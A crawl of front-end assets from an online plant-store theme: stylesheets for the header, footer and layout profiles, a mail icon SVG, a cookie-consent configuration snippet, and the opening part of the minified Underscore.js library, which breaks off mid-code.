            right: 100%;
            left: auto; }
          .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu.dropdown-sub {
            width: 900px; }
        .sidebar-top .leo-megamenu .navbar-nav > li:last-child > a {
          border: none; }
      .sidebar-top .leo-megamenu.disable-canvas {
        position: relative; }
    .sidebar-top .currency-selector, .sidebar-top .language-selector-wrapper {
      text-align: left;
      margin: 40px 10px 0 0; }
      .rtl .sidebar-top .currency-selector, .rtl .sidebar-top .language-selector-wrapper {
        text-align: right; }
      .rtl .sidebar-top .currency-selector, .rtl .sidebar-top .language-selector-wrapper {
        margin: 40px 0 0 10px; }
      .sidebar-top .currency-selector .popup-title, .sidebar-top .language-selector-wrapper .popup-title {
        padding: 16px 10px;
        min-width: 110px;
        border: 1px solid #e5e5e5; }
        .sidebar-top .currency-selector .popup-title i.icon-arrow-down, .sidebar-top .language-selector-wrapper .popup-title i.icon-arrow-down {
          position: absolute;
          bottom: 50%;
          right: 10px;
          -webkit-transform: translateY(50%);
          -moz-transform: translateY(50%);
          -ms-transform: translateY(50%);
          -o-transform: translateY(50%);
          transform: translateY(50%); }
          .rtl .sidebar-top .currency-selector .popup-title i.icon-arrow-down, .rtl .sidebar-top .language-selector-wrapper .popup-title i.icon-arrow-down {
            left: 10px;
            right: auto; }
      .sidebar-top .currency-selector .popup-content, .sidebar-top .language-selector-wrapper .popup-content {
        right: inherit;
        top: inherit;
        bottom: 100%;
        left: 0; }
        .rtl .sidebar-top .currency-selector .popup-content, .rtl .sidebar-top .language-selector-wrapper .popup-content {
          right: 0;
          left: auto; } }
@media (max-width: 991px) {
  .group-nav {
    padding: 0 15px; } }

@media (max-width: 991px) {
  .leo-megamenu {
    float: left; }
    .rtl .leo-megamenu {
      float: right; } }
@media (max-width: 1199px) and (min-width: 992px) {
  .leo-megamenu {
    float: left; }
    .rtl .leo-megamenu {
      float: right; }
    .leo-megamenu .navbar-nav > li > a {
      padding: 30px 15px; }
    .leo-megamenu .navbar-nav > li:first-child > a {
      padding: 30px 15px 30px 0; }
      .rtl .leo-megamenu .navbar-nav > li:first-child > a {
        padding: 30px 0 30px 15px; } }
@media (max-width: 991px) {
  .leo-megamenu.disable-canvas .leo-top-menu {
    left: 0;
    right: 0; } }

@media (max-width: 1199px) {
  .popup-over {
    float: right; }
    .rtl .popup-over {
      float: left; } }
.popup-over .popup-title {
  font-size: 16px;
  color: #000000;
  padding: 16px 0 16px 25px; }
  .rtl .popup-over .popup-title {
    padding: 16px 25px 16px 0; }
  @media (max-width: 1199px) and (min-width: 992px) {
    .popup-over .popup-title {
      padding: 30px 0 30px 25px; }
      .rtl .popup-over .popup-title {
        padding: 30px 25px 30px 0; } }
  @media (max-width: 767px) {
    .popup-over .popup-title {
      padding: 16px 0 16px 15px; }
      .rtl .popup-over .popup-title {
        padding: 16px 15px 16px 0; } }
.popup-over .popup-content {
  left: inherit;
  right: 0; }
  .rtl .popup-over .popup-content {
    left: 0;
    right: auto; }
.popup-over.userinfo-selector .popup-title {
  position: relative;
  color: #FFFFFF;
  padding: 15px 15px 15px 15px; }
  .rtl .popup-over.userinfo-selector .popup-title {
    padding: 15px 15px 15px 15px; }
  .popup-over.userinfo-selector .popup-title:hover {
    color: #67a840; }
  .popup-over.userinfo-selector .popup-title .user_title, .popup-over.userinfo-selector .popup-title .icon-arrow-down {
    display: none; }
  .popup-over.userinfo-selector .popup-title:after {
    content: "";
    position: absolute;
    background: #333;
    width: 1px;
    height: 16px;
    bottom: 50%;
    top: auto;
    right: 0;
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
    transform: translateY(50%); }
    .rtl .popup-over.userinfo-selector .popup-title:after {
      left: 0;
      right: auto; }

/** SEARCH **/
@media (min-width: 1200px) {
  #header #search_widget {
    padding: 40px 0;
    float: none;
    width: 100%; }
    #header #search_widget .block-form {
      position: relative;
      z-index: 999;
      background: transparent;
      height: auto;
      left: inherit;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    #header #search_widget .search-caption {
      display: none; }
    #header #search_widget .form-search {
      position: relative;
      -webkit-transform: translate(0, 0);
      -moz-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
      -o-transform: translate(0, 0);
      transform: translate(0, 0);
      left: inherit;
      top: inherit;
      width: 100%;
      max-width: 240px;
      margin: 0; }
      #header #search_widget .form-search .search_query {
        height: 50px;
        border: 1px solid #000000;
        font-size: 14px;
        font-weight: 400;
        color: #666666;
        padding: 0 40px 0 12px; }
        .rtl #header #search_widget .form-search .search_query {
          padding: 0 12px 0 40px; }
        #header #search_widget .form-search .search_query::-webkit-input-placeholder {
          color: #666666;
          opacity: 1; }
        #header #search_widget .form-search .search_query::-moz-placeholder {
          color: #666666;
          opacity: 1; }
        #header #search_widget .form-search .search_query:-moz-placeholder {
          color: #666666;
          opacity: 1; }
        #header #search_widget .form-search .search_query:-ms-input-placeholder {
          color: #666666;
          opacity: 1; }
      #header #search_widget .form-search .search-button {
        height: 50px;
        width: 40px;
        color: #000000;
        right: 0; }
        .rtl #header #search_widget .form-search .search-button {
          left: 0;
          right: auto; }
        #header #search_widget .form-search .search-button i {
          font-size: 16px; }
        #header #search_widget .form-search .search-button:hover {
          color: #67a840; }
  #header #click_show_search {
    display: none; } }
@media (max-width: 1199px) and (min-width: 992px) {
  #header #search_widget {
    padding: 30px 17px; } }
@media (max-width: 991px) {
  #header #search_widget {
    padding: 15px 0 15px 25px; }
    .rtl #header #search_widget {
      padding: 15px 25px 15px 0; } }
#header #search_widget:before {
  display: none; }
#header #click_show_search {
  color: #000000; }
  #header #click_show_search:hover {
    color: #67a840; }

/** CART **/
#cart-block {
  padding: 15px 0 15px 15px; }
  .rtl #cart-block {
    padding: 15px 15px 15px 0; }
  #cart-block .cart-preview .header {
    display: inline-block;
    color: #FFFFFF; }
    #cart-block .cart-preview .header a {
      color: #FFFFFF; }
  #cart-block .cart-preview .cart-quantity {
    display: inline-block;
    vertical-align: top; }

/* Skin */
@media (min-width: 1200px) {
  .blue .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #6AAFE6; } }
.blue .header-nav .block.ApRawHtml .headerText span {
  color: #6AAFE6; }
.blue .popup-over.userinfo-selector .popup-title:hover {
  color: #6AAFE6; }

@media (min-width: 1200px) {
  .deeppink .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #FF1493; } }
.deeppink .header-nav .block.ApRawHtml .headerText span {
  color: #FF1493; }
.deeppink .popup-over.userinfo-selector .popup-title:hover {
  color: #FF1493; }

@media (min-width: 1200px) {
  .green .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #8bc43f; } }
.green .header-nav .block.ApRawHtml .headerText span {
  color: #8bc43f; }
.green .popup-over.userinfo-selector .popup-title:hover {
  color: #8bc43f; }

@media (min-width: 1200px) {
  .lime .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #41A317; } }
.lime .header-nav .block.ApRawHtml .headerText span {
  color: #41A317; }
.lime .popup-over.userinfo-selector .popup-title:hover {
  color: #41A317; }

@media (min-width: 1200px) {
  .olive .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #808000; } }
.olive .header-nav .block.ApRawHtml .headerText span {
  color: #808000; }
.olive .popup-over.userinfo-selector .popup-title:hover {
  color: #808000; }

@media (min-width: 1200px) {
  .purple .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #8A2CB1; } }
.purple .header-nav .block.ApRawHtml .headerText span {
  color: #8A2CB1; }
.purple .popup-over.userinfo-selector .popup-title:hover {
  color: #8A2CB1; }

@media (min-width: 1200px) {
  .yellow .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #edb42c; } }
.yellow .header-nav .block.ApRawHtml .headerText span {
  color: #edb42c; }
.yellow .popup-over.userinfo-selector .popup-title:hover {
  color: #edb42c; }

/*# sourceMappingURL=headerposition1524975883.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/footerposition1511342913.css
body_size: 838
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.footer-container {
  background: #FFFFFF;
  padding: 0; }
  .footer-container .block .title_block {
    color: #000000; }
  .footer-container li a {
    color: #666666; }

.footer-top {
  padding: 0;
  border: none; }

.footer-center {
  padding: 0; }
  .footer-center .leo-footer-top {
    padding: 100px 0 50px; }
    @media (max-width: 767px) {
      .footer-center .leo-footer-top {
        padding: 50px 0; } }

.footer-copyright {
  color: #666666;
  padding: 30px 0; }
  .footer-copyright:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 1px;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background: #e5e5e5; }
    .rtl .footer-copyright:before {
      margin-right: -1000px;
      margin-left: inherit; }

/** newletter **/
.ApColumn .block_newsletter {
  text-align: center;
  max-width: 570px;
  margin: 0 auto 30px; }
  .ApColumn .block_newsletter .title_block, .ApColumn .block_newsletter .sub-letter {
    display: none; }
  .ApColumn .block_newsletter .title_sub {
    display: block; }
  .ApColumn .block_newsletter form {
    border: 1px solid #121212; }
    .ApColumn .block_newsletter form .btn {
      background: #000000;
      color: #FFFFFF; }
      .ApColumn .block_newsletter form .btn:hover {
        background: #67a840;
        color: #FFFFFF; }
      .ApColumn .block_newsletter form .btn:before {
        display: none; }
    .ApColumn .block_newsletter form input[type=email] {
      font-size: 14px;
      text-transform: uppercase;
      color: #888; }
      .ApColumn .block_newsletter form input[type=email]::-webkit-input-placeholder {
        color: #888; }
      .ApColumn .block_newsletter form input[type=email]::-moz-placeholder {
        color: #888; }
      .ApColumn .block_newsletter form input[type=email]:-moz-placeholder {
        color: #888; }
      .ApColumn .block_newsletter form input[type=email]:-ms-input-placeholder {
        color: #888; }

/** .block-social **/
.block-social {
  text-align: center !important; }
  @media (max-width: 767px) {
    .block-social {
      margin-top: 30px; } }
  .block-social ul li a {
    width: 40px;
    height: 40px;
    line-height: 40px; }
    .block-social ul li a:before {
      font-size: 24px; }
    .block-social ul li a:after {
      padding: 25px; }

/* Skin */
.blue .ApColumn .block_newsletter form .btn:hover {
  background: #6AAFE6;
  border-color: #6AAFE6; }

.deeppink .ApColumn .block_newsletter form .btn:hover {
  background: #FF1493;
  border-color: #FF1493; }

.green .ApColumn .block_newsletter form .btn:hover {
  background: #8bc43f;
  border-color: #8bc43f; }

.lime .ApColumn .block_newsletter form .btn:hover {
  background: #41A317;
  border-color: #41A317; }

.olive .ApColumn .block_newsletter form .btn:hover {
  background: #808000;
  border-color: #808000; }

.purple .ApColumn .block_newsletter form .btn:hover {
  background: #8A2CB1;
  border-color: #8A2CB1; }

.yellow .ApColumn .block_newsletter form .btn:hover {
  background: #edb42c;
  border-color: #edb42c; }

/*# sourceMappingURL=footerposition1511342913.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/profiles/profile1524969117.css
body_size: 525
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
body.layout-boxed-lg #page {
  padding-left: 0; }
  .rtl body.layout-boxed-lg #page {
    padding-right: 0;
    padding-left: inherit; }

@media (min-width: 1200px) {
  .page-home {
    margin-top: 30px; }

  #page {
    padding-left: 304px; }
    .rtl #page {
      padding-right: 304px;
      padding-left: inherit; } }
/*** .containerLarge ***/
@media (min-width: 992px) {
  .containerLarge {
    width: 1584px; } }

/*** widget-category_image ***/
.ApColumn .widget-category_image {
  margin-bottom: 30px; }
  @media (max-width: 991px) and (min-width: 768px) {
    .ApColumn .widget-category_image .nbproducts {
      font-size: 16px;
      top: 15px;
      left: 15px; }
      .rtl .ApColumn .widget-category_image .nbproducts {
        right: 15px;
        left: auto; } }
  .ApColumn .widget-category_image.image-category-large .nbproducts {
    top: auto;
    bottom: 50%;
    width: 100%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%, 50%);
    -moz-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    -o-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%); }
    .rtl .ApColumn .widget-category_image.image-category-large .nbproducts {
      right: 50%;
      left: auto; }
    [dir="rtl"] .ApColumn .widget-category_image.image-category-large .nbproducts {
      -webkit-transform: translate(50%, 50%);
      -moz-transform: translate(50%, 50%);
      -ms-transform: translate(50%, 50%);
      -o-transform: translate(50%, 50%);
      transform: translate(50%, 50%); }

/*# sourceMappingURL=profile1524969117.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://domori.com/themes/at_plants_store/assets/img/mail_gold.svg
body_size: 251
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.166" height="15.585" viewBox="0 0 22.166 15.585"><defs><style>.a{fill:#dac27b;}</style></defs><g transform="translate(0 -76)"><g transform="translate(0 76)"><path class="a" d="M20.217,76H1.948A1.951,1.951,0,0,0,0,77.948V89.637a1.951,1.951,0,0,0,1.948,1.948H20.217a1.95,1.95,0,0,0,1.948-1.948V77.948A1.95,1.95,0,0,0,20.217,76Zm-.273,1.3L12.46,84.744a1.948,1.948,0,0,1-2.756,0L2.221,77.3ZM1.3,89.373V78.213L6.911,83.8Zm.923.914,5.61-5.574.955.95a3.247,3.247,0,0,0,4.591,0l.956-.951,5.61,5.574Zm18.645-.914L15.255,83.8l5.612-5.583Z" transform="translate(0 -76)"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/67487329.js
body_size: -244
content:
_iub.csRC = { consApiKey: 'I6KsP5Jg05rtV4cMjgAEPvkDBpoovOpy', showBranding: false, publicId: 'a1bf7773-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,2,5,3,4];
_iub.cpUpd = 1728554172;
_iub.csT = 0.5;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 10;


--- FILE ---
content_type: application/javascript
request_url: https://domori.com/modules/psproductcountdownpro/views/js/underscore.min.js
body_size: 10044
content:
/**
 * NOTICE OF LICENSE
 *
 * Underscore.js 1.8.3
 * Underscore may be freely distributed under the MIT license.
 *
 * @author    http://underscorejs.org
 * @copyright 2018 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 * @license   MIT
 */
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var f=m.now();a||r.leading!==!1||(a=f);var l=t-(f-a);return e=this,u=arguments,0>=l||l>t?(o&&(clearTimeout(o),o=null),a=f,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,l)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var f=m.now()-o;t>f&&f>=0?e=setTimeout(c,t-f):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var f=r&&!e;return e||(e=setTimeout(c,t)),f&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var M=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(v)return v(n);var t=[];for(var r in n)m.has(n,r)&&t.push(r);return M&&e(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var r in n)t.push(r);return M&&e(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=_(m.allKeys),m.extendOwn=m.assign=_(m.keys),m.findKey=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=b(t,r)):(u=S(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(S(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=_(m.allKeys,!0),m.create=function(n,t){var r=j(n);return t&&m.extendOwn(r,t),r},m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=m.keys(n);if(c=l.length,m.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!m.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return N(n,t)},m.isEmpty=function(n){return null==n?!0:k(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=h||function(n){return"[object Array]"===s.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return s.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof 